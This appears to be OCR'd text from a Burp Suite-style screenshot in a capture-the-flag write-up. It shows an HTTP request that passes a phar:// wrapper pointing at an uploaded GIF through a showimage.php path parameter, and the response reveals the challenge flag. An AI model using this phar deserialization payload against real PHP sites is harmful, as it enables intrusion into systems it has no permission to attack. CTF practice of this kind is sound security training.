 Raw Params Headers Hex
GET
/showimage.php?path=phar://uploads/18263764120ebdc33
12500ec0d9062b2.gif HTTP/1.1
Host: ctf.scutwork.cn:2340
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=a73340c0-fe62-459b-8b18-68660c397654;
PHPSESSID=8v1j65cioii8vmof5aft8rr3s4
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Nov 2019 15:26:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 37
Connection: close
Content-Type: image/jpeg
锘縚ap0k{phAr_1s_A_n1111lce_Arch1ve}